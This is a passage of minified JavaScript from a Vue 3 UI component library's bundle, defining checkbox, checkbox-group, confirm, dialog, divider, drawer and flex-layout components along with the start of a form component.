    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Nc = ["for", "innerHTML"];
function Ac(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Nc)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Lc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Mc = /* @__PURE__ */ b(Lc, [["render", Ac]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Nh = { left: "right", right: "left", top: "down", bottom: "up" }, Ah = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Nh[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Lh = /* @__PURE__ */ b(Ah, [["render", Dh]]), Mh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Mh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
